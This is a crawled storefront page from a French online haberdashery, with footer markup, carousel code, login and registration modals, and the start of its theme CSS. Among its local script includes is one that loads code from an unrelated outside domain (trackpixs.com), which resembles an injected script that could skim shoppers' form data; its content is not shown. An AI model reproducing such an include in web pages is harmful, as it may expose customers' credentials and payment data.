                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/18-manu_default.jpg" alt="Vervaco" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vlieseline" href="https://www.salondede.com/brand/6-vlieseline" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/6-manu_default.jpg" alt="Vlieseline" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	    </div> 
</div>

<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-2020185334').imagesLoaded( function() {
		$('#carousel-2020185334').owlCarousel({
			items :             4,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,4],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        true,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        true,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "false",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    
};	
</script>                                                        </div>
            </div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="lazy row ApRow  has-bg bg-boxed"
            data-src="/themes/at_movic/assets/img/modules/appagebuilder/images/plan.png"                style="background: #212121 no-repeat bottom;"        data-bg_data=" #212121 no-repeat bottom"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block -coordonnees ApHtml">
	                    <div class="block_content"><p><br /><br /></p><div><img src="https://www.salondede.com/img/cms/logo/logo-footer.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="286" height="129" /></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur-blanc.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="1043" height="58" /></div><div style="text-align: center;">35 bis, boulevard Victor Hugo<br />64500 Saint Jean de Luz<br />France<br /><img src="https://www.salondede.com/img/cms/texte-deco/mini-separator-blanc.png" alt="" width="107" height="3" /><br /><br /><strong>09 67 03 45 31</strong></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/facebook-blanc.png" alt="" width="24" height="24" /></strong></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram-blanc.png" alt="" width="24" height="24" /></strong></a></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.salondede.com/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.salondede.com/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                                                <li><a href="https://www.salondede.com/content/7-confidentialite" target="_self">Confidentialité</a></li>
                                                                                <li><a href="https://www.salondede.com/nous-contacter" target="_self">Contactez-nous</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="#" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="#" target="_self">Notre boutique</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-coppy2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;">2020 © Le salon de dé</div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.salondede.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/utilities-v4.22.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/front-v4.22.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/codegenerator//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/lazyload.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/assets/css/theme.css
body_size: 80257
content:
@charset "UTF-8";

/* 

font-family: 'Poppins', sans-serif;

 */

/*!

 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)

 * Copyright 2011-2016 The Bootstrap Authors

 * Copyright 2011-2016 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/* Tribu Nomade */

div.quickview.no-variants.hidden-sm-down { display: none !important; }

section#products div#js-product-list section#content.page-content.page-not-found { display: none; }

@media print {

  *,

  *::before,

  *::after,

  *::first-letter,

  p::first-line,

  div::first-line,

  blockquote::first-line,

  li::first-line {

    text-shadow: none !important;

    box-shadow: none !important; }



  a,

  a:visited {

    text-decoration: underline; }



  abbr[title]::after {

    content: " (" attr(title) ")"; }



  pre {

    white-space: pre-wrap !important; }



  pre,

  blockquote {

    border: 1px solid #999;

    page-break-inside: avoid; }



  thead {

    display: table-header-group; }



  tr,

  img {

    page-break-inside: avoid; }



  p,

  h2,

  h3 {

    orphans: 3;

    widows: 3; }



  h2,

  h3 {

    page-break-after: avoid; }



  .navbar {

    display: none; }



  .btn > .caret,

  .dropup > .btn > .caret {

    border-top-color: #000 !important; }



  .tag {

    border: 1px solid #000; }



  .table {

    border-collapse: collapse !important; }

    .table td,

    .table th {

      background-color: #fff !important; }



  .table-bordered th,

  .table-bordered td {

    border: 1px solid #ddd !important; } }

h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  margin-bottom: 0.5rem;

  font-family: "Lato", sans-serif;

  font-weight: 600;

  line-height: 1.1;

  color: #000; }



h1, .h1 {

  font-size: 20px; }



h2, .h2 {

  font-size: 18px; }



h3, .h3 {

  font-size: 18px; }



h4, .h4 {

  font-size: 14px; }



h5, .h5 {

  font-size: 14px; }



h6, .h6 {

  font-size: 14px; }



.lead {

  font-size: 1.25rem;

  font-weight: 300; }



.display-1 {

  font-size: 6rem;

  font-weight: 300; }



.display-2 {

  font-size: 5.5rem;

  font-weight: 300; }



.display-3 {

  font-size: 4.5rem;

  font-weight: 300; }



.display-4 {

  font-size: 3.5rem;

  font-weight: 300; }



hr {

  margin-top: 1rem;

  margin-bottom: 1rem;

  border: 0;

  border-top: 1px solid rgba(0, 0, 0, 0.1); }



small,

.small {

  font-size: 80%;

  font-weight: normal; }



mark,

.mark {

  padding: 0.2em;

  background-color: #fcf8e3; }



.list-unstyled {

  padding-left: 0;

  list-style: none; }



.list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline-item {

  display: inline-block; }

  .list-inline-item:not(:last-child) {

    margin-right: 5px; }



.initialism {

  font-size: 90%;

  text-transform: uppercase; }



.blockquote {

  padding: 0.5rem 1rem;

  margin-bottom: 1rem;

  font-size: 1.25rem;

  border-left: 0.25rem solid #eceeef; }



.blockquote-footer {

  display: block;

  font-size: 80%;

  color: #818a91; }

  .blockquote-footer::before {

    content: "\2014 \00A0"; }



.blockquote-reverse {

  padding-right: 1rem;

  padding-left: 0;

  text-align: right;

  border-right: 0.25rem solid #eceeef;

  border-left: 0; }



.blockquote-reverse .blockquote-footer::before {

  content: ""; }

.blockquote-reverse .blockquote-footer::after {

  content: "\00A0 \2014"; }



dl.row > dd + dt {

  clear: left; }



.img-fluid, .carousel-inner > .carousel-item > img,

.carousel-inner > .carousel-item > a > img {

  max-width: 100%;

  height: auto; }



.img-thumbnail {

  padding: 0.25rem;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0.25rem;

  transition: all .2s ease-in-out;

  max-width: 100%;

  height: auto; }



.figure {

  display: inline-block; }



.figure-img {

  margin-bottom: 0.5rem;

  line-height: 1; }



.figure-caption {

  font-size: 90%;

  color: #ebebeb; }



code,

kbd,

pre,

samp {

  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }



code {

  padding: 0.2rem 0.4rem;

  font-size: 90%;

  color: #bd4147;

  background-color: #f7f7f9;

  border-radius: 0.25rem; }



kbd {

  padding: 0.2rem 0.4rem;

  font-size: 90%;

  color: #fff;

  background-color: #333;

  border-radius: 0.2rem; }

  kbd kbd {

    padding: 0;

    font-size: 100%;

    font-weight: bold; }



pre {

  display: block;

  margin-top: 0;

  margin-bottom: 1rem;

  font-size: 90%;

  color: #373a3c; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    background-color: transparent;

    border-radius: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.table {

  width: 100%;

  max-width: 100%;

  margin-bottom: 1rem; }

  .table th,

  .table td {

    padding: 0.75rem;

    vertical-align: top;

    border-top: 1px solid #eceeef; }

  .table thead th {

    vertical-align: bottom;

    border-bottom: 2px solid #eceeef; }

  .table tbody + tbody {

    border-top: 2px solid #eceeef; }

  .table .table {

    background-color: #fff; }



.table-sm th,

.table-sm td {

  padding: 0.3rem; }



.table-bordered {

  border: 1px solid #eceeef; }

  .table-bordered th,

  .table-bordered td {

    border: 1px solid #eceeef; }

  .table-bordered thead th,

  .table-bordered thead td {

    border-bottom-width: 2px; }



.table-striped tbody tr:nth-of-type(odd) {

  background-color: rgba(0, 0, 0, 0.05); }



.table-hover tbody tr:hover {

  background-color: rgba(0, 0, 0, 0.075); }



.table-active,

.table-active > th,

.table-active > td {

  background-color: rgba(0, 0, 0, 0.075); }



.table-hover .table-active:hover {

  background-color: rgba(0, 0, 0, 0.075); }

  .table-hover .table-active:hover > td,

  .table-hover .table-active:hover > th {

    background-color: rgba(0, 0, 0, 0.075); }



.table-success,

.table-success > th,

.table-success > td {

  background-color: #dff0d8; }



.table-hover .table-success:hover {

  background-color: #d0e9c6; }

  .table-hover .table-success:hover > td,

  .table-hover .table-success:hover > th {

    background-color: #d0e9c6; }



.table-info,

.table-info > th,

.table-info > td {

  background-color: #d9edf7; }



.table-hover .table-info:hover {

  background-color: #c4e3f3; }

  .table-hover .table-info:hover > td,

  .table-hover .table-info:hover > th {

    background-color: #c4e3f3; }



.table-warning,

.table-warning > th,

.table-warning > td {

  background-color: #fcf8e3; }



.table-hover .table-warning:hover {

  background-color: #faf2cc; }

  .table-hover .table-warning:hover > td,

  .table-hover .table-warning:hover > th {

    background-color: #faf2cc; }



.table-danger,

.table-danger > th,

.table-danger > td {

  background-color: #f2dede; }



.table-hover .table-danger:hover {

  background-color: #ebcccc; }

  .table-hover .table-danger:hover > td,

  .table-hover .table-danger:hover > th {

    background-color: #ebcccc; }



.thead-inverse th {

  color: #fff;

  background-color: #878787; }



.thead-default th {

  color: #acaaa6;

  background-color: #f6f6f6; }



.table-inverse {

  color: #f6f6f6;

  background-color: #878787; }

  .table-inverse th,

  .table-inverse td,

  .table-inverse thead th {

    border-color: #acaaa6; }

  .table-inverse.table-bordered {

    border: 0; }



.table-responsive {

  display: block;

  width: 100%;

  min-height: 0%;

  overflow-x: auto; }



.table-reflow thead {

  float: left; }

.table-reflow tbody {

  display: block;

  white-space: nowrap; }

.table-reflow th,

.table-reflow td {

  border-top: 1px solid #eceeef;

  border-left: 1px solid #eceeef; }

  .table-reflow th:last-child,

  .table-reflow td:last-child {

    border-right: 1px solid #eceeef; }

.table-reflow thead:last-child tr:last-child th,

.table-reflow thead:last-child tr:last-child td,

.table-reflow tbody:last-child tr:last-child th,

.table-reflow tbody:last-child tr:last-child td,

.table-reflow tfoot:last-child tr:last-child th,

.table-reflow tfoot:last-child tr:last-child td {

  border-bottom: 1px solid #eceeef; }

.table-reflow tr {

  float: left; }

  .table-reflow tr th,

  .table-reflow tr td {

    display: block !important;

    border: 1px solid #eceeef; }



.form-control {

  display: block;

  width: 100%;

